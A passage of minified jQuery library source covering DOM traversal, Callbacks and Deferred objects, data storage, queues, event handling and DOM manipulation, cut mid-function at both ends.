E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){ce.each(e,function(e,t){v(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return ce.each(arguments,function(e,t){var n;while(-1<(n=ce.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},ce.extend({Deferred:function(e){var o=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return ce.Deferred(function(r){ce.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,N,s),l(u,o,q,s)):(u++,t.call(e,l(u,o,N,s),l(u,o,q,s),l(u,o,N,o.notifyWith))):(a!==N&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(e,t.error),u<=i+1&&(a!==q&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(ce.Deferred.getErrorHook?t.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(t.error=ce.Deferred.getStackHook()),ie.setTimeout(t))}}return ce.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:N,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:N)),o[2][3].add(l(0,e,v(n)?n:q))}).promise()},promise:function(e){return null!=e?ce.extend(e,a):a}},s={};return ce.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=ae.call(arguments),o=ce.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?ae.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(L(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||v(i[t]&&i[t].then)))return o.then();while(t--)L(i[t],a(t),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){ie.console&&ie.console.warn&&e&&H.test(e.name)&&ie.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){ie.setTimeout(function(){throw e})};var O=ce.Deferred();function P(){C.removeEventListener("DOMContentLoaded",P),ie.removeEventListener("load",P),ce.ready()}ce.fn.ready=function(e){return O.then(e)["catch"](function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||O.resolveWith(C,[ce])}}),ce.ready.then=O.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?ie.setTimeout(ce.ready):(C.addEventListener("DOMContentLoaded",P),ie.addEventListener("load",P));var M=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)M(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},R=/^-ms-/,I=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function F(e){return e.replace(R,"ms-").replace(I,W)}var $=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function B(){this.expando=ce.expando+B.uid++}B.uid=1,B.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[F(t)]=n;else for(r in t)i[F(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][F(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(F):(t=F(t))in r?[t]:t.match(D)||[]).length;while(n--)delete r[t[n]]}(void 0===t||ce.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var _=new B,z=new B,X=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,U=/[A-Z]/g;function V(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(U,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:X.test(i)?JSON.parse(i):i)}catch(e){}z.set(e,t,n)}else n=void 0;return n}ce.extend({hasData:function(e){return z.hasData(e)||_.hasData(e)},data:function(e,t,n){return z.access(e,t,n)},removeData:function(e,t){z.remove(e,t)},_data:function(e,t,n){return _.access(e,t,n)},_removeData:function(e,t){_.remove(e,t)}}),ce.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=z.get(o),1===o.nodeType&&!_.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=F(r.slice(5)),V(o,r,i[r]));_.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){z.set(this,n)}):M(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=z.get(o,n))?t:void 0!==(t=V(o,n))?t:void 0;this.each(function(){z.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){z.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_.get(e,t),n&&(!r||Array.isArray(n)?r=_.access(e,t,ce.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),r=n.length,i=n.shift(),o=ce._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ce.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _.get(e,n)||_.access(e,n,{empty:ce.Callbacks("once memory").add(function(){_.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ce.queue(this[0],t):void 0===n?this:this.each(function(){var e=ce.queue(this,t,n);ce._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ce.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ce.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=_.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var G=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+G+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],J=C.documentElement,K=function(e){return ce.contains(e.ownerDocument,e)},Z={composed:!0};J.getRootNode&&(K=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(Z)===e.ownerDocument});var ee=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&K(e)&&"none"===ce.css(e,"display")};function te(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return ce.css(e,t,"")},u=s(),l=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==l&&+u)&&Y.exec(ce.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)ce.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,ce.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ne={};function re(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=_.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ee(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ne[s])||(o=a.body.appendChild(a.createElement(s)),u=ce.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ne[s]=u)))):"none"!==n&&(l[c]="none",_.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}ce.fn.extend({show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ee(this)?ce(this).show():ce(this).hide()})}});var xe,be,we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;xe=C.createDocumentFragment().appendChild(C.createElement("div")),(be=C.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),xe.appendChild(be),le.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",le.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",le.option=!!xe.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&fe(e,t)?ce.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)_.set(e[n],"globalEval",!t||_.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,le.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var je=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))ce.merge(p,o.nodeType?[o]:o);else if(je.test(o)){a=a||f.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),u=ke[s]||ke._default,a.innerHTML=u[1]+ce.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<ce.inArray(o,r))i&&i.push(o);else if(l=K(o),a=Se(f.appendChild(o),"script"),l&&Ee(a),n){c=0;while(o=a[c++])Ce.test(o.type||"")&&n.push(o)}return f}var De=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function qe(){return!1}function Le(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=qe;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,i,r,n)})}function He(e,r,t){t?(_.set(e,r,!1),ce.event.add(e,r,{namespace:!1,handler:function(e){var t,n=_.get(this,r);if(1&e.isTrigger&&this[r]){if(n)(ce.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=ae.call(arguments),_.set(this,r,n),this[r](),t=_.get(this,r),_.set(this,r,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(_.set(this,r,ce.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===_.get(e,r)&&ce.event.add(e,r,Ne)}ce.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.get(t);if($(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&ce.find.matchesSelector(J,i),n.guid||(n.guid=ce.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof ce&&ce.event.triggered!==e.type?ce.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(D)||[""]).length;while(l--)d=g=(s=De.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=ce.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ce.event.special[d]||{},c=ce.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ce.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),ce.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.hasData(e)&&_.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(D)||[""]).length;while(l--)if(d=g=(s=De.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=ce.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||ce.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)ce.event.remove(e,d+t[l],n,r,!0);ce.isEmptyObject(u)&&_.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=ce.event.fix(e),l=(_.get(this,"events")||Object.create(null))[u.type]||[],c=ce.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=ce.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((ce.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<ce(i,this).index(l):ce.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(ce.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[ce.expando]?e:new ce.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click",!0),!1},trigger:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click"),!0},_default:function(e){var t=e.target;return we.test(t.type)&&t.click&&fe(t,"input")&&_.get(t,"click")||fe(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ce.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ce.Event=function(e,t){if(!(this instanceof ce.Event))return new ce.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ne:qe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ce.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[ce.expando]=!0},ce.Event.prototype={constructor:ce.Event,isDefaultPrevented:qe,isPropagationStopped:qe,isImmediatePropagationStopped:qe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ne,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ne,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ne,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ce.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},ce.event.addProp),ce.each({focus:"focusin",blur:"focusout"},function(r,i){function o(e){if(C.documentMode){var t=_.get(this,"handle"),n=ce.event.fix(e);n.type="focusin"===e.type?"focus":"blur",n.isSimulated=!0,t(e),n.target===n.currentTarget&&t(n)}else ce.event.simulate(i,e.target,ce.event.fix(e))}ce.event.special[r]={setup:function(){var e;if(He(this,r,!0),!C.documentMode)return!1;(e=_.get(this,i))||this.addEventListener(i,o),_.set(this,i,(e||0)+1)},trigger:function(){return He(this,r),!0},teardown:function(){var e;if(!C.documentMode)return!1;(e=_.get(this,i)-1)?_.set(this,i,e):(this.removeEventListener(i,o),_.remove(this,i))},_default:function(e){return _.get(e.target,r)},delegateType:i},ce.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i);n||(C.documentMode?this.addEventListener(i,o):e.addEventListener(r,o,!0)),_.set(t,i,(n||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i)-1;n?_.set(t,i,n):(C.documentMode?this.removeEventListener(i,o):e.removeEventListener(r,o,!0),_.remove(t,i))}}}),ce.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){ce.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||ce.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),ce.fn.extend({on:function(e,t,n,r){return Le(this,e,t,n,r)},one:function(e,t,n,r){return Le(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ce(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=qe),this.each(function(){ce.event.remove(this,e,n,t)})}});var Oe=/<script|<style|<link/i,Pe=/checked\s*(?:[^=]|=\s*.checked.)/i,Me=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Re(e,t){return fe(e,"table")&&fe(11!==t.nodeType?t:t.firstChild,"tr")&&ce(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function We(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Fe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(_.hasData(e)&&(s=_.get(e).events))for(i in _.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)ce.event.add(t,i,s[i][n]);z.hasData(e)&&(o=z.access(e),a=ce.extend({},o),z.set(t,a))}}function $e(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=v(d);if(h||1<f&&"string"==typeof d&&!le.checkClone&&Pe.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),$e(t,r,i,o)});if(f&&(t=(e=Ae(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=ce.map(Se(e,"script"),Ie)).length;c<f;c++)u=e,c!==p&&(u=ce.clone(u,!0,!0),s&&ce.merge(a,Se(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,ce.map(a,We),c=0;c<s;c++)u=a[c],Ce.test(u.type||"")&&!_.access(u,"globalEval")&&ce.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?ce._evalUrl&&!u.noModule&&ce._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):m(u.textContent.replace(Me,""),u,l))}return n}function Be(e,t,n){for(var r,i=t?ce.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ce.cleanData(Se(r)),r.parentNode&&(n&&K(r)&&Ee(Se(r,"script")),r.parentNode.removeChild(r));return e}ce.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=K(e);if(!(le.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ce.isXMLDoc(e)))for(a=Se(c),r=0,i=(o=Se(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&we.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||Se(e),a=a||Se(c),r=0,i=o.length;r<i;r++)Fe(o[r],a[r]);else Fe(e,c);return 0<(a=Se(c,"script")).length&&Ee(a,!f&&Se(e,"script")),c},cleanData:function(e){for(var t,n,r,i=ce.event.special,o=0;void 0!==(n=e[o]);o++)if($(n)){if(t=n[_.expando]){if(t.events)for(r in t.events)i[r]?ce.event.remove(n,r):ce.removeEvent(n,r,t.handle);n[_.expando]=void 0}n[z.expando]&&(n[z.expando]=void 0)}}}),ce.fn.extend({detach:function(e){return Be(this,e,!0)},remove:function(e){return Be(this,e)},text:function(e){return M(this,function(e){return void 0===e?ce.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return $e(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Re(this,e).appendChild(e)})},prepend:function(){return $e(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Re(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ce.cleanData(Se(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ce.clone(this,e,t)})},html:function(e){return M(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!ke[(Te.exec(e)||["",""])[1].toLowerCase()]){e=ce.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(ce.cleanData(Se(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return $e(this,arguments,function(e){var t=this.parentNode;ce.inArray(this,n)<0&&(ce.cleanData(Se(this)),t&&t.replaceChild(e,this))},n)}}),ce.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){ce.fn[e]=function(e){for(var t,n=[],r=ce(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),ce(r[o])[a](t),s.apply(n,t.get());return this.pushStack(n)}});var _e=new RegExp("^("+G+")(?!px)[a-z%]+$","i"),ze=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=ie),t.getComputedStyle(e)},Ue=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ve=new RegExp(Q.join("|"),"i");function Ge(e,t,n){var 